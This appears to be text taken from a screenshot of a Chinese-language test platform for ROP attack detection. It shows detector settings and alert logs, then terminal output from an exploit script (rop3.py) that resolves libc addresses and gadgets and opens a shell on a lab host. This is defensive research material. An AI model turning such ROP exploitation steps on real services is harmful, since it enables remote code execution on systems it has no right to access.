 ROP攻击检测系统-测试平台
192.168.191.128:8080/result
110%
缓冲区溢出
格式化字符串
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x √ 1138
service start at port 1138
$ nc 192.168.191.128 1138
查看防御结果： result
==================================================
current time : 2019-5-21 19:25:55.544
This application is instrumented by MyPinTool
==================================================
[+] THR_DECT open
[+] STK_DECT open
[+] CPR_DECT open
==================================================
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b71c6be
[attack] COP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b7136d7
19:25 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1138
[+] Opening connection to 192.168.191.128 on port 1138: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f142b647e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f142b71c6be
[*] poprax= 0x7f142b6269c8
[*] binsh= 0x7f142b796e9a
[*] syscall= 0x7f142b7136d7
[*] Switching to interactive mode
$ whoami
server
$